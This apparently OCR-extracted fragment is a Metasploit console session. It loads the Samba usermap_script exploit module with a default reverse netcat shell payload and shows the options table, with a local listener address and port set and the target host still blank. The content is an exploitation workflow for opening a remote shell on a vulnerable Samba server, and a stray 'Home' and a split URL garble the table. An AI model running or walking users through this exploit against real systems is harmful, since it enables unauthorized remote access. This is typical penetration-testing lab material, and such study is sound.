 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Home
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasp
loit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.17.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) >